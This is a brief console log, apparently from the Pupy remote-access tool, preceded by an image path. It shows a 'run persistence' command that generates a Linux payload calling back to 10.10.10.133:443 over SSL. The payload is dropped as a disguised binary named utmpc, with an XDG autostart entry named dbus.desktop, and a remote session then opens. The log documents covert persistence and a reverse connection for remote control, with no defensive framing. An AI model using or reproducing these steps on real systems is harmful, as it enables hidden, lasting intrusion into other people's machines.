 >> run persistence
{ Configuration }
KEY VALUE
-----------------------------------------------
launcher connect
launcher_args --host 10.10.10.133:443 -t ssl
cid 3554757767
[+] Required credentials (found)
+ SSL_BIND_CERT
+ SSL_CA_CERT
+ SSL_CLIENT_CERT
+ SSL_BIND_KEY
+ SSL_CLIENT_KEY
[+] Generating the payload with the current config from pupyx64.lin - size=34182
56
[+] Dropped: /home/kali/.local/bin/utmpc Method: XDG Config: /home/kali/.config/
autostart/dbus.desktop
[*] Session 2 opened (kali@kali) ([::ffff:10.10.10.128]:50118)
>>